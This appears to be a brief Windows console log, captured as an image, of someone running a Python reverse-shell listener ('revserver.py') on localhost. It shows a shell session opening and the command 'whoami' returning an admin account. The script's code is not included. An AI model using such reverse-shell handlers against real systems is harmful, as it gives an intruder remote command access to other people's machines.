 C:\Users\a8282>cd "C:\Users\a8282\OneDrive\Documents
C:\Users\a8282\OneDrive\Documents>python revserver.py
[+] Listening on 127.0.0.1:9999
[+] Connection established with 127.0.0.1:54985
127.0.0.1@shell> whoami
admin\a8282